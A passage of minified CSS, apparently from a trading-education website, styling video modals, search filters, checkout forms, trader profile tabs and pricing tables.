cubic-bezier(.215,.61,.355,1)}.video-modal-close{width:48px;height:48px;opacity:.5}.video-modal-close:after,.video-modal-close:before{width:24px;margin-left:-12px;background:#fff}.video-modal-close:hover{opacity:.7}.video-modal-player{display:block;position:relative;padding-bottom:56.25%}.video-modal-frame{position:absolute;top:0;left:0;width:100%;height:100%;border:none}@media print{[data-video-play]{display:none}}.video-thumb{cursor:pointer;margin-bottom:30px}.video-thumb .video-thumb-image{position:relative;display:block;width:100%;padding-bottom:56.25%;background-position:50%;background-repeat:no-repeat;background-size:cover;-webkit-transition:all .3s cubic-bezier(.215,.61,.355,1);-o-transition:all .3s cubic-bezier(.215,.61,.355,1);transition:all .3s cubic-bezier(.215,.61,.355,1)}.video-thumb .video-thumb-image:after{position:absolute;display:none;content:"";right:10px;bottom:10px;padding:0 6px;color:#fff;font-size:14px;background:rgba(0,0,0,.8);border-radius:3px}.video-thumb .video-thumb-image[data-video-duration]:after{display:none;content:attr(data-video-duration)}.video-thumb .video-play-icon{top:50%;left:50%;width:60px;height:60px;margin-top:-30px;margin-left:-30px;text-align:center;background:rgba(0,0,0,.5);-webkit-transform:scale(1);-ms-transform:scale(1);transform:scale(1)}.video-thumb .video-play-icon,.video-thumb .video-play-icon:before{position:absolute;display:block;border-radius:50%;-webkit-transition:all .15s ease-in-out;-o-transition:all .15s ease-in-out;transition:all .15s ease-in-out}.video-thumb .video-play-icon:before{content:"";top:0;left:0;right:0;bottom:0;-webkit-box-shadow:0 0 20px rgba(0,0,0,.15);box-shadow:0 0 20px rgba(0,0,0,.15)}.video-thumb .video-play-icon .video-play-icon-triangle{position:absolute;display:block;top:50%;left:50%;margin-top:-14px;margin-left:-9px;width:24px;height:28px;border:14px solid transparent;border-left:24px solid #fff}.video-thumb:hover .video-play-icon{border-color:#f7941d;background:#f7941d;-webkit-transform:scale(1.05);-ms-transform:scale(1.05);transform:scale(1.05)}.video-thumb:hover .video-play-icon:before{border-color:transparent}.video-thumb:hover .video-play-icon:after{-webkit-box-shadow:inset 0 0 20px transparent;box-shadow:inset 0 0 20px transparent}.video-thumb:active .video-play-icon{-webkit-transform:scale(.95);-ms-transform:scale(.95);transform:scale(.95)}.current-vid .class-video-container,.current-vid .video-container{float:none;padding:0}.current-vid .video-overlay .h3,.current-vid .video-overlay h3{color:#d5d5d5}.class-video-description p{color:#fff}.facetwp-facet.disabled,.facetwp-facet .disabled{opacity:.4!important;cursor:not-allowed!important;pointer-events:none!important}.facetwp-mask{opacity:0;visibility:hidden;-webkit-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out;transition:all .3s ease-in-out}.facetwp-loaded .facetwp-mask{opacity:1;visibility:visible}.facetwp-facet-group+.facetwp-facet-group{margin-top:25px;padding-top:25px;border-top:1px solid #dbdbdb}.facetwp-facet-group .facetwp-facet{margin-bottom:0}.facetwp-facet-group-title{margin-top:0;font-weight:700;margin-bottom:15px}.facetwp-counter{position:relative;display:inline-block;float:right;padding:2px 8px 1px;font-size:12px;font-weight:700;background:#dbdbdb;border-radius:100px}.facetwp-checkbox{position:relative;padding:0 15px 0 32px!important;min-height:20px;margin-bottom:10px!important;background:none!important}.facetwp-checkbox:after,.facetwp-checkbox:before{position:absolute;display:block;left:0;width:20px;height:20px}.facetwp-checkbox:before{content:"";margin:0;border:1px solid #dbdbdb;background:#fff;border-radius:3px}.facetwp-checkbox:after,.facetwp-checkbox:before{top:2px;-webkit-transition:all .15s ease-in-out;-o-transition:all .15s ease-in-out;transition:all .15s ease-in-out}.facetwp-checkbox:after{font-family:FontAwesome;font-size:14px;content:"\F00C";line-height:20px;color:#fff;text-align:center;opacity:0;visibility:hidden;-webkit-transform:scale(0);-ms-transform:scale(0);transform:scale(0)}.facetwp-checkbox.checked:before{border-color:#0984ae;background:#0984ae}.facetwp-checkbox.checked:after{opacity:1;visibility:visible;-webkit-transform:scale(1);-ms-transform:scale(1);transform:scale(1)}.facetwp-facet-search{display:block;margin-bottom:0!important}.facetwp-search-wrap{display:block;width:auto}input[type=text].facetwp-search{margin-bottom:0!important}.facetwp-btn{position:absolute;right:0!important;height:50px!important;width:50px!important;line-height:50px!important;text-align:center!important;font-style:normal;opacity:1!important}@media screen and (min-width:768px){.facetwp-btn{height:50px!important;width:50px!important;line-height:50px!important}}.facetwp-btn:before{background:none!important;font-family:FontAwesome;font-size:18px;content:"\F002"!important;color:#7e7d7e}.facetwp-btn.f-reset:before{content:"\F00D"!important}.facetwp-btn:hover:before{color:#0984ae}.facetwp-slider .noUi-connect{background:#0984ae}.facetwp-type-slider .facetwp-slider-reset{display:none!important}.facetwp-counts{display:inline-block}.facetwp-pagination{display:block;text-align:center;margin:0 0 15px}@media screen and (min-width:480px){.facetwp-pagination{margin:0 0 10px}}@media screen and (min-width:768px){.facetwp-pagination{margin:0}}@media screen and (min-width:992px){.facetwp-pagination{margin:20px 0 0}}.facetwp-pagination .facetwp-pager{display:inline-block;font-size:0;border-radius:5px;border:1px solid #ededed;-webkit-box-shadow:0 1px 2px rgba(0,0,0,.15);box-shadow:0 1px 2px rgba(0,0,0,.15)}.facetwp-pagination .facetwp-pager-label{display:none}.facetwp-pagination .facetwp-page{display:inline-block;font-size:17px;font-weight:600;margin:0;padding:0 15px;height:50px;min-width:50px;line-height:50px;color:#666;background:#fff;text-align:center}.facetwp-pagination .facetwp-page:hover{color:#0984ae;background-color:#f4f4f4;cursor:pointer}.facetwp-pagination .facetwp-page+.facetwp-page{border-left:1px solid #ededed}.facetwp-pagination .facetwp-page:first-child{border-top-left-radius:5px;border-bottom-left-radius:5px}.facetwp-pagination .facetwp-page:last-child{border-top-right-radius:5px;border-bottom-right-radius:5px}.facetwp-pagination .facetwp-page.active{font-weight:400;color:#fff;background:#0984ae}.facetwp-toggle{font-size:14px}.infusion-field .infusion-submit.btn{margin:5px;line-height:18px;border:none!important;border-radius:0!important}#wc-braintree-paypal-paypal-form{margin-top:15px!important}.sv-wc-payment-gateway-card-icons img:not(.updatedVendorIcon){display:none}.payment_method_braintree_paypal .form-row{padding:0!important}.payment_method_braintree_paypal label .description{display:block;font-weight:400;font-size:14px!important;line-height:20px;text-indent:-9px;overflow:hidden}del.del-regular-price{font-size:14px;line-height:18px;color:#adadad;font-weight:400;margin:0 10px}.embeddedServiceHelpButton .helpButton button.uiButton{background-color:#0a2335;font-family:Arial,sans-serif}.embeddedServiceHelpButton .helpButton button.uiButton:focus{outline:1px solid #0b2131}.three_recent_posts .recent_post_card{position:relative;border-radius:25px;background-position:50%;background-repeat:no-repeat;height:180px}.three_recent_posts .recent_post_card p{position:absolute;bottom:10px;left:10px;right:10px;min-height:48px}.three_recent_posts .arrow_link:hover a{color:#287dba!important}.three_recent_posts .arrow_link:hover svg{fill:#287dba!important}.three_recent_posts .slick-slide{margin:0 15px 0 0}.three_recent_posts .slick-slide:last-child{margin-right:0!important}@media (max-width:992px){.three_recent_posts .slick-list{margin:0 -15px 0 0;padding:0 50px 0 30px!important}}@media (min-width:992px){.three_recent_posts .slick-track{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between}}@media (max-width:992px){.three_recent_posts .slick-track{width:100%;margin:0!important;left:-30px!important}}.author-card{z-index:2}.author-card img,.author-card svg{width:70px}@media (min-width:720px){.author-card img,.author-card svg{width:100px}}.free_cont_search{max-width:508px;border:1px solid #dbdbdb;border-radius:5px;width:100%;min-width:320px}@media (min-width:500px){.free_cont_search{min-width:500px}}.free_cont_search:hover #search_btn{background-color:#fff}.free_cont_search #search_btn{border:0;padding-right:0;background-color:#fff;-webkit-transition:background-color .8s ease;-o-transition:background-color .8s ease;transition:background-color .8s ease}.free_cont_search #search_btn:focus{outline:0;-webkit-box-shadow:none!important;box-shadow:none!important}.free_cont_search #search_btn svg{position:relative;bottom:2px}#search{padding-left:10px;border:0!important}.hero{background-size:cover;background-position:50%;background-repeat:no-repeat}.hero .container-fluid,.hero .container-lg,.hero .container-md,.hero .container-sm,.hero .container-xl,.hero .container-xxl{height:180px}@media (min-width:768px){.hero .container-fluid,.hero .container-lg,.hero .container-md,.hero .container-sm,.hero .container-xl,.hero .container-xxl{height:300px}}.post_card_arch{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;height:100%}.post_card_arch .card_wrapper{position:relative;top:-30px;height:100%}.post_card_arch .card{border-radius:25px;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between}.post_card_arch .post_card_img{min-height:180px;width:100%;border-radius:25px;background-size:cover;background-position:50%;background-repeat:no-repeat}.post_card_arch .author-card img,.post_card_arch .author-card svg{max-width:60px}.post_card_arch .author-card .h4,.post_card_arch .author-card h4{font-size:1.2rem;color:initial}.post_card_arch .author-card p{font-size:15px;color:initial}.loadmore_btn,.loadmore_posts{border-radius:30px;display:inline-block;text-align:center;letter-spacing:1px;cursor:pointer;text-transform:uppercase;padding:10px 40px;-webkit-transition:background-color .2s ease-in-out,border-color .2s ease-in-out,color .3s ease-in-out;-o-transition:background-color .2s ease-in-out,border-color .2s ease-in-out,color .3s ease-in-out;transition:background-color .2s ease-in-out,border-color .2s ease-in-out,color .3s ease-in-out}.loadmore_btn,.loadmore_btn:hover,.loadmore_posts,.loadmore_posts:hover{background-color:#0a2335;color:#fff}.most_viewed_posts .card{border-radius:25px}.most_viewed_posts a:not(.btn){color:#0a2335!important}.trader{font-size:23px}.trader .tr_hero{background-color:#e9eaef;border-bottom:10px solid #0c2434;text-align:center}@media (min-width:992px){.trader .tr_hero{text-align:left}.trader .tr_hero .tr_mobile_img{display:none}}.trader .tr_hero .container-fluid,.trader .tr_hero .container-lg,.trader .tr_hero .container-md,.trader .tr_hero .container-sm,.trader .tr_hero .container-xl,.trader .tr_hero .container-xxl{max-width:1440px}.trader .tr_hero .row{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center}.trader .tr_hero .row,.trader .tr_hero .tr_img_wrap{-webkit-align-items:flex-end;-ms-flex-align:end;align-items:flex-end}.trader .tr_hero .tr_img_wrap{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-justify-content:flex-end;-ms-flex-pack:end;justify-content:flex-end;display:none;padding:50px 0 0}@media (min-width:992px){.trader .tr_hero .tr_img_wrap{display:-webkit-flex;display:-ms-flexbox;display:flex}}.trader .tr_hero .tr_img_wrap img{height:auto;max-height:450px;-o-object-fit:contain;object-fit:contain;margin-right:40px}.trader .tr_hero .tr_cont_wrap{padding:3rem 2rem}@media (min-width:992px){.trader .tr_hero .tr_cont_wrap{padding:50px 0 60px}}.trader .tr_hero .tr_cont_wrap hr{max-width:650px;margin-left:0}.trader .tr_hero .tr_cont_wrap button{color:#505050;background-color:transparent;border:2px solid #c7c7c7;border-radius:8px;font-size:22px;padding:5px 20px;display:-webkit-inline-flex;display:-ms-inline-flexbox;display:inline-flex;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center}.trader .tr_hero .tr_cont_wrap button svg{margin-right:10px}.trader .tr_hero .tr_name{color:#0c2434;font-size:64px;font-weight:700;line-height:1.3;margin:0;font-family:Open Sans Condensed,sans-serif}@media (min-width:768px){.trader .tr_hero .tr_name{font-size:84px;line-height:1.2;margin-bottom:20px}}.trader .tr_hero .tr_title{font-size:25px;font-weight:400;margin-top:0;font-family:Open Sans,sans-serif}@media (min-width:768px){.trader .tr_hero .tr_title{font-size:35px}}.trader .tr_hero .tr_quote{font-size:24px;padding-right:10px;font-style:italic}.trader .tr_horizontal_card{-webkit-box-shadow:0 3px 6px rgba(0,0,0,.113725);box-shadow:0 3px 6px rgba(0,0,0,.113725);border-radius:8px;-webkit-align-items:center;-ms-flex-align:center;align-items:center;font-size:20px;margin-bottom:30px;-webkit-transition:all .15s ease-in-out;-o-transition:all .15s ease-in-out;transition:all .15s ease-in-out}.trader .tr_horizontal_card:hover{-webkit-box-shadow:0 5px 20px rgba(0,0,0,.1);box-shadow:0 5px 20px rgba(0,0,0,.1)}.trader .tr_horizontal_card img{border-radius:8px 8px 0 0;width:100%;height:auto}.trader .tr_horizontal_card div{padding:20px}@media (min-width:768px){.trader .tr_horizontal_card{display:-webkit-flex;display:-ms-flexbox;display:flex}.trader .tr_horizontal_card img{border-radius:8px 0 0 8px}.trader .tr_horizontal_card div div{padding:0 20px}}.trader .tr_vertical_card{-webkit-box-shadow:0 3px 6px rgba(0,0,0,.113725);box-shadow:0 3px 6px rgba(0,0,0,.113725);border-radius:8px;margin-bottom:30px;-webkit-transition:all .15s ease-in-out;-o-transition:all .15s ease-in-out;transition:all .15s ease-in-out}.trader .tr_vertical_card:hover{-webkit-box-shadow:0 5px 20px rgba(0,0,0,.1);box-shadow:0 5px 20px rgba(0,0,0,.1)}.trader .tr_vertical_card img{border-radius:8px 8px 0 0;margin-bottom:20px;width:100%;height:auto}.trader .tr_vertical_card p{margin:0 20px 30px}.trader .tr_vertical_card a{margin:0 20px 20px;background-color:#f7941d;border-radius:10px;color:#fff;text-transform:uppercase;font-size:20px;padding:8px 54px;display:inline-block;font-weight:700}.trader .tr_vertical_card a:hover{background-color:#c97917}.trader .h-100{height:100%}.trader .tr_sidebar_wrap{padding-top:40px}@media (min-width:992px){.trader .tr_sidebar_wrap{padding-left:70px}}.trader .tr_sidebar .socials,.trader .tr_sidebar .socials p{display:-webkit-flex;display:-ms-flexbox;display:flex;width:100%;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;margin-bottom:20px}.trader .tr_sidebar .socials a{margin-right:10px}.trader .tr_sidebar .socials a:last-child{margin-right:0}.trader .tr_sidebar .sidebar_blog,.trader .tr_sidebar .sidebar_free_stuff{border:1px solid #cbcbcb;border-radius:8px;margin-bottom:40px}.trader .tr_sidebar .sidebar_blog .blog_content,.trader .tr_sidebar .sidebar_free_stuff .blog_content{padding:0 20px;margin:auto}.trader .tr_sidebar .sidebar_blog .blog_content .sidebar_article,.trader .tr_sidebar .sidebar_free_stuff .blog_content .sidebar_article{margin-bottom:40px}.trader .tr_sidebar .sidebar_blog .blog_content .sidebar_article_title,.trader .tr_sidebar .sidebar_free_stuff .blog_content .sidebar_article_title{font-weight:700!important;font-size:30px}.trader .tr_sidebar .sidebar_blog .blog_content .sidebar_article:last-child,.trader .tr_sidebar .sidebar_free_stuff .blog_content .sidebar_article:last-child{margin-bottom:0}.trader .tr_sidebar .sidebar_blog .sidebar_blog_footer,.trader .tr_sidebar .sidebar_free_stuff .sidebar_blog_footer{background-color:#f4f4f4;padding:40px 20px;text-align:center;font-size:27px;display:block;border-radius:0 0 8px 8px;color:#f09a34;text-decoration:underline}.trader .tr_sidebar .sidebar_title.h2,.trader .tr_sidebar h2.sidebar_title{background-color:#f4f4f4;padding:40px 20px;text-align:center;font-size:38px;color:#0c2434;font-weight:700;border-radius:8px 8px 0 0}.trader .st_btn{background:transparent -webkit-gradient(linear,left top,left bottom,from(#ffaa0b),to(#d88d00)) 0 0 no-repeat padding-box;background:transparent -webkit-linear-gradient(top,#ffaa0b,#d88d00) 0 0 no-repeat padding-box;background:transparent -o-linear-gradient(top,#ffaa0b 0,#d88d00 100%) 0 0 no-repeat padding-box;background:transparent linear-gradient(180deg,#ffaa0b,#d88d00) 0 0 no-repeat padding-box;border-radius:85px;padding:16px 60px;font-size:22px;font-family:Open Sans Condensed,sans-serif;color:#fff;text-shadow:0 3px 6px #00000029;display:inline-block;font-weight:700;margin:60px 0 20px}@media (min-width:768px){.trader .st_btn{font-size:42px}}.trader .control_all{border:0;margin-top:45px;color:#43bdef;padding:0}.trader .control_all,.trader .control_all:focus,.trader .control_all:hover{background:transparent}.trader .tr_media_appearances{margin-top:40px}.trader #tab-5 .container-fluid,.trader #tab-5 .container-lg,.trader #tab-5 .container-md,.trader #tab-5 .container-sm,.trader #tab-5 .container-xl,.trader #tab-5 .container-xxl{max-width:1200px}.trader .trading-platforms-container{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:row wrap;-ms-flex-flow:row wrap;flex-flow:row wrap;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center}.trader .trading-platforms-container .trading-platform-button{width:425px;height:100px;border-radius:5px;-webkit-box-shadow:0 3px 6px #0000001d;box-shadow:0 3px 6px #0000001d;text-align:center;display:-webkit-inline-flex;display:-ms-inline-flexbox;display:inline-flex;padding:20px 40px;margin:20px;cursor:pointer;-webkit-transition:background-color .25s;-o-transition:background-color .25s;transition:background-color .25s}.trader .trading-platforms-container .trading-platform-button img{-webkit-transition:-webkit-filter .25s;transition:-webkit-filter .25s;-o-transition:filter .25s;transition:filter .25s;transition:filter .25s,-webkit-filter .25s;margin:0 auto}.trader .trading-platforms-container .trading-platform-button:hover img{-webkit-filter:brightness(0) invert(1);filter:brightness(0) invert(1)}.trader .trading-platforms-container .trading-platform-button:hover.tastyworks{background:#e22b2c}.trader .trading-platforms-container .trading-platform-button:hover.thinkorswim{background:#00b625}.trader .trading-platforms-container .trading-platform-button:hover.tradestation{background:#168fce}.tr_tabs{background-color:#f4f4f4}.tr_tabs.ww-single .tabcontent{background:transparent;padding:0}.tr_tabs.ww-single .tab{display:block}@media (min-width:768px){.tr_tabs.ww-single .tab{display:-webkit-flex;display:-ms-flexbox;display:flex}}.tr_tabs.ww-single .tab .tablinks{width:100%}@media (min-width:768px){.tr_tabs.ww-single .tab .tablinks{width:auto}}.tr_tabs .tab{display:block;-webkit-flex-basis:100%;-ms-flex-preferred-size:100%;flex-basis:100%;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;font-size:22px;text-align:center;background-color:#f4f4f4;max-width:1440px;margin:auto}@media (min-width:768px){.tr_tabs .tab{font-size:25px}}@media (min-width:1100px){.tr_tabs .tab{display:-webkit-flex;display:-ms-flexbox;display:flex}}.tr_tabs .tab .tablinks{background-color:#f4f4f4;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;padding:1rem;color:#676767;-webkit-transition:all .2s ease-in-out;-o-transition:all .2s ease-in-out;transition:all .2s ease-in-out;width:100%;-webkit-flex:0 0 auto;-ms-flex:0 0 auto;flex:0 0 auto;-webkit-flex-grow:1;-ms-flex-positive:1;flex-grow:1}@media (min-width:768px){.tr_tabs .tab .tablinks{padding:2rem 1rem}}@media (min-width:1100px){.tr_tabs .tab .tablinks{width:auto}}.tr_tabs .tab .tablinks.active,.tr_tabs .tab .tablinks:hover{background-color:#fff;font-weight:700;color:#0c2434;-webkit-text-decoration:underline #f7941d;text-decoration:underline #f7941d}.tr_tabs .tabcontent{display:none;background-color:#fff;padding-top:60px;padding-bottom:40px}.tr_tabs .tabcontent .container-fluid,.tr_tabs .tabcontent .container-lg,.tr_tabs .tabcontent .container-md,.tr_tabs .tabcontent .container-sm,.tr_tabs .tabcontent .container-xl,.tr_tabs .tabcontent .container-xxl{max-width:1440px}.tr_tabs .tabcontent.active{display:block}.tr_tabs .tr_add_content{margin:20px 0 40px 20px}.tr_tabs .tr_products{-webkit-box-shadow:0 3px 6px rgba(0,0,0,.113725);box-shadow:0 3px 6px rgba(0,0,0,.113725);border-radius:8px;padding:20px;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-transition:all .15s ease-in-out;-o-transition:all .15s ease-in-out;transition:all .15s ease-in-out}.tr_tabs .tr_products:hover{-webkit-box-shadow:0 5px 20px rgba(0,0,0,.1);box-shadow:0 5px 20px rgba(0,0,0,.1)}.tr_tabs .tr_products img{margin:auto}.tr_tabs .tr_products p{margin:0}.tr_tabs .tr_products a{display:block;margin-bottom:20px}.tr_title{font-size:42px;font-family:Open Sans Condensed,sans-serif;font-weight:700;color:#0c2434;margin:0 0 20px}@media (min-width:768px){.tr_title{font-size:52px}}.tr_modal .modal{display:none;position:fixed;z-index:1;left:0;top:0;width:100%;height:100%;overflow:auto;background-color:#000;background-color:rgba(0,0,0,.4)}.tr_modal .modal-content{position:absolute;background-color:#fefefe;margin:auto;top:0;left:0;right:0;bottom:0;padding:40px 20px 20px;border:1px solid #888;width:100%;max-width:800px;height:-webkit-fit-content;height:-moz-fit-content;height:fit-content}.tr_modal .close{color:#000;position:absolute;right:5px;top:5px;font-size:28px;font-weight:700}.tr_modal .close:focus,.tr_modal .close:hover{color:#000;text-decoration:none;cursor:pointer}.tr_accordion{color:#666;background-color:transparent;cursor:pointer;padding:20px 0;width:100%;border-bottom:1px solid #666;text-align:left;outline:none;font-size:28px;font-weight:700;font-family:Open Sans Condensed,sans-serif;-webkit-transition:.4s;-o-transition:.4s;transition:.4s}@media (min-width:768px){.tr_accordion{padding:40px;font-size:42px}}.tr_accordion:focus,.tr_accordion:hover{background-color:transparent;color:#666}.tr_accordion:first-child{border-top:1px solid #666}.tr_accordion.active{border-bottom:0}.tr_accordion:after{content:"+";color:#666;font-weight:700;float:right;margin-left:5px;font-family:dashicons;line-height:1}.tr_accordion.active:after{content:"\2212"}.tr_panel{background-color:#fff;max-height:0;overflow:hidden;-webkit-transition:max-height .2s ease-out;-o-transition:max-height .2s ease-out;transition:max-height .2s ease-out}@media (min-width:992px){.tr_panel{padding:0 80px}}@media (max-width:768px){.tr_panel ul{margin-left:25px}}.tr_panel ul li{margin-bottom:20px}.tr_panel ul li ul{margin-top:20px}@media (min-width:768px){.tr_books_wrap{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap}}.tr_books_wrap .tr_books_col{padding:0 40px;margin:50px 0;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column}@media (min-width:768px){.tr_books_wrap .tr_books_col{margin:40px 0}}.tr_books_wrap .tr_books_col img{max-height:360px;-o-object-fit:contain;object-fit:contain}.tr_books_wrap .tr_books_col .h2,.tr_books_wrap .tr_books_col h2{font-size:36px;font-family:Open Sans Condensed,sans-serif;font-weight:700;max-width:320px;margin:0 auto}.tr_books_wrap .tr_books_col a{background-color:#f7941d;border-radius:30px;font-size:25px;color:#fff;max-width:242px;text-transform:uppercase;font-family:Open Sans Condensed,sans-serif;font-weight:700;padding:10px 40px;display:block;margin:auto auto 0}.bundled_subscriptions_price_html{display:none!important}.simpler--table li{list-style-type:none;list-style-position:outside}#direct_checkout_form #place_order{margin-bottom:15px}#direct_checkout_form #billing_address_2_field,#direct_checkout_form .validate-required{padding-left:0!important}#direct_checkout_form .default-background{display:none!important}#direct_checkout_form .woocommerce-page img,#direct_checkout_form .woocommerce img{max-width:200px!important}#direct_checkout_form #coupon_code,#direct_checkout_form .wc_avatax_validate_address,#direct_checkout_form .woocommerce-form-coupon-toggle,#direct_checkout_form .woocommerce-form-coupon-toggle+p,#direct_checkout_form button[name=apply_coupon]{display:none!important}#direct_checkout_form .login_link{border-radius:5px 5px 0 0;padding:15px 0;background:#f4f4f4}#opc-product-selection .shop_table{display:none}.product-details{font-weight:700;font-size:20px}.product-details img{width:150px}.page-template-pricing-table-dc .simpler--table{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-basis:100%;-ms-flex-preferred-size:100%;flex-basis:100%}.page-template-pricing-table-dc .simpler--table .table-price{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center}.page-template-pricing-table-dc .simpler--table .table-price.revert_price{-webkit-flex-direction:row-reverse;-ms-flex-direction:row-reverse;flex-direction:row-reverse}.page-template-pricing-table-dc .simpler--table .table-price del{font-size:14px;margin-left:10px}.page-template-pricing-table-dc .simpler--table .table-price del span{text-decoration:line-through;display:inline-block}.page-template-pricing-table-dc .simpler--table .table-price ins span{display:inline-block}.simpler--table-col{-webkit-flex:3 1;-ms-flex:3 1;flex:3 1}.simpler--table-col span{display:none}.simpler--table-col span.strikethrough{display:inline-block;text-decoration:line-through;font-weight:400}.table_desc_tip{height:96px;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:flex-end;-ms-flex-align:end;align-items:flex-end;padding:.5rem!important}.simpler--table-col>div:nth-child(2n){background-color:hsla(0,0%,89%,.308)}.simpler--table-col>div{padding:1.5rem 1rem}.simpler--table-col>div:not(:first-child){text-align:center;height:72px;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-ms-flex-align:center;align-items:center}.simpler--table-col .h3,.simpler--table-col h3,.simpler--table-col p{margin-bottom:0}.simpler--table-col p{font-size:15px}.simpler--table-col em{font-size:16px;margin-left:20px}.simpler--table-header{border-radius:5px 5px 0 0;text-align:center;color:#fff;position:relative;overflow:hidden}.simpler--table .learn-more{border-radius:0 0 5px 5px}.learn-more--btn:link,.learn-more--btn:visited,button.learn-more--btn{width:100%;text-align:center!important;color:#fff!important;font-weight:700!important;text-transform:uppercase;display:block!important;padding:20px!important;border-radius:0 0 5px 5px!important;-webkit-transition:all .2s ease-in-out!important;-o-transition:all .2s ease-in-out!important;transition:all .2s ease-in-out!important;font-size:1.5rem!important}.learn-more--btn:hover{-webkit-box-shadow:0 5px 6px rgba(0,0,0,.3)!important;box-shadow:0 5px 6px rgba(0,0,0,.3)!important}.simpler--table-header .h3,.simpler--table-header h3{color:#fff;font-weight:700;text-transform:uppercase;font-size:20px}.header-title{letter-spacing:5px}.simpler--table-desc>div:not(:first-child){text-align:left;height:72px}.simpler--table-col .fa-check{color:#8cde8e}.simpler--table-col .fa-times{color:#be1c1c}.simpler--table-col .fa-check,.simpler--table-col .fa-times{font-size:1.5rem}.simpler--table-col #best-value-column{position:relative}.simpler--btn:link,.simpler--btn:visited{display:block;background:-webkit-gradient(linear,left bottom,left top,from(#058b5a),to(#00b472));background:-webkit-linear-gradient(bottom,#058b5a,#00b472);background:-o-linear-gradient(bottom,#058b5a 0,#00b472 100%);background:linear-gradient(0deg,#058b5a,#00b472);max-width:500px;padding:20px;text-align:center;color:#fff;border-radius:25px;-webkit-transition:all .2s ease-in-out;-o-transition:all .2s ease-in-out;transition:all .2s ease-in-out}.simpler--check-col>div:not(:first-child){display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center}.simpler--btn strong{font-size:1.8rem}.simpler--btn:hover{-webkit-box-shadow:0 6px 8px rgba(0,0,0,.2);box-shadow:0 6px 8px rgba(0,0,0,.2)}.simpler--payment-btn-container{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center}.simpler--payment-btn:link,.simpler--payment-btn:visited{display:block;background-color:#222;color:#fff;text-align:center;border-radius:25px;padding:20px;width:50%;-webkit-transition:all .2s ease-in-out;-o-transition:all .2s ease-in-out;transition:all .2s ease-in-out}.simpler--payment-btn strong{font-size:1.2rem}.simpler--payment-btn:hover{-webkit-box-shadow:0 6px 8px rgba(0,0,0,.3);box-shadow:0 6px 8px rgba(0,0,0,.3)}.plat_col{background-color:hsla(0,0%,56%,.055)}.best-value{position:absolute;background-color:#fff;color:#0d2433;z-index:2;-webkit-transform:rotate(35deg);-ms-transform:rotate(35deg);transform:rotate(35deg);top:9px;right:-39px;width:162px;font-weight:700;text-transform:uppercase;padding:10px;text-align:center}.best-value p{margin-bottom:0;font-size:12px!important}#elite-section,.best-stick{position:relative}.simpler--filler{height:64px}@media screen and (min-width:768px){.u--margin-right{margin-right:20px}}@media screen and (max-width:900px) and (min-width:768px){.simpler--table{-webkit-flex-direction:row!important;-ms-flex-direction:row!important;flex-direction:row!important}.simpler--table-col>div:not(:first-child){height:auto!important}.simpler--table-col>div{padding:.5rem}.simpler--table-col{margin-bottom:2rem}}@media (max-width:900px){.fl-builder-content-1148580 .fl-node-5e99cc281ed89 .fl-module-content{margin-left:10px}.calendar-date--container{margin-left:10px!important}.fl-module-content{margin:19px}.fl-heading.h1,h1.fl-heading{text-align:left}.package--info-dates{line-height:30px}.pro-package--turbovzo p{margin:10px!important;padding:0}.purchase-class--button{font-size:25px!important}.class-package--title{font-family:Open Sans,sans-serif;font-size:45px!important}.bonus-section p{margin-left:0!important;margin-right:0!important;margin-top:20px!important}.simpler--table{-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column}.simpler--table-col:not(:last-child){margin-bottom:2rem}.simpler--table-desc{display:none}.simpler--check-col>div:not(:first-child){-webkit-flex-direction:row-reverse;-ms-flex-direction:row-reverse;flex-direction:row-reverse}.page-template-pricing-table-dc .simpler--check-col>div:not(:first-child){-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row}.simpler--table-col>div:not(:first-child){-webkit-justify-content:start;-ms-flex-pack:start;justify-content:start;height:100%;-webkit-align-items:center;-ms-flex-align:center;align-items:center}.simpler--check-col span{display:block;margin-bottom:10px;text-align:left;margin-top:9px}.sales-hero--container .h1,.sales-hero--container h1{font-size:2rem}.isa-btn:link,.isa-btn:visited{font-size:1rem}.cute-table--container{-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column}#focused-column{-webkit-transform:scale(1);-ms-transform:scale(1);transform:scale(1)}.cute-table--col:not(:last-child){margin-bottom:20px}.contact-us--item{padding:20px}.footer-legal{font-size:.8rem}.contact-us--container{grid-template-columns:100%;padding-bottom:20px}.reg-footer--container{font-size:.6rem}.footer-social{-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row}.footer--reg__item{-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;margin-top:1rem}.fl-countdown-number .fl-countdown-seconds 